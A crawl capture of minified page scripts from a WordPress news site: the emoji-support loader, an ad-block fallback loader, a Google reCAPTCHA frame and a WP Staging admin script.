const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 05:15:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lTyy3BDCL-w_hAtcfK7DlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709726666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287
body_size: 231
content:
!function(){"use strict";jQuery(document).ready((function(t){t(".wpstg-install-message").hide(),t("#wpstg-activate-free").on("click",(function(e){e.preventDefault(),t(".wpstg-install-message").hide();var a=document.getElementById("wpstg-plugin-activation-loader");a&&(a.style.display="inline-block");var s=t(this),n=t("#wpstg-plugin-activation-text"),i=n.text();s.attr("disabled",!0),n.text("Activating, please wait..."),t.post(ajaxurl,{action:"wpstg_install_free",nonce:t(this).data("nonce")},(function(e){e.success?window.location.href=e.data.url:(t(".wpstg-install-message").show(),e.data?t(".wpstg-install-message").html(e.data):t(".wpstg-install-message").html("Error: Failed to install the WP STAGING core plugin for unknown reason. Please try again or contact support@wp-staging.com!"),n.text(i),s.removeAttr("disabled"),a&&(a.style.display="none"))}))}))}))}();
//# sourceMappingURL=wpstg-admin-all-pages.min.js.map
